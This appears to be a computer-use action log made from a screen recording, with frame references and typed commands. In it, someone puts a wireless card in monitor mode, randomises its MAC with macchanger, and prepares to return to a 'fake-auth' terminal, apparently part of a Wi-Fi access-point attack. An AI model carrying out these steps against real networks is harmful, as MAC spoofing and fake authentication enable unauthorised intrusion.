
{"action": "type", "text": "wlan0"}

{"action": "type", "text": "mon down"}

{"action": "key", "text": "Return"}

Step: Run macchanger -r wlan0mon and select the card's current MAC address
{"action": "type", "text": "macchange"}

{"action": "type", "text": "r"}

{"action": "type", "text": "-r"}

{"action": "type", "text": "wlan"}

{"action": "type", "text": "0mo"}

{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [516, 172]}

{"action": "mouse_move", "coordinate": [456, 204]}
{"action": "type", "text": "ifco"}

Step: Bring wlan0mon back up with ifconfig and return to the fake-auth terminal
{"action": "type", "text": "nfig"}
